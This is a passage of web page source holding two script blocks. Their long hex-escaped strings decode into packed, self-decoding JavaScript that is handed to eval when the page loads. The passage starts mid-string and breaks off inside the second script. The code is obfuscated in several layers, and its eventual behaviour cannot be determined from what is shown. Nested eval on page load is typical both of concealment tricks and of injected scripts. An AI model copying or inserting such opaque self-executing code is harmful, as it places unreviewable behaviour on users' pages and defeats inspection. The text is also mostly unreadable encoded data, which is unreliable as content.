74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x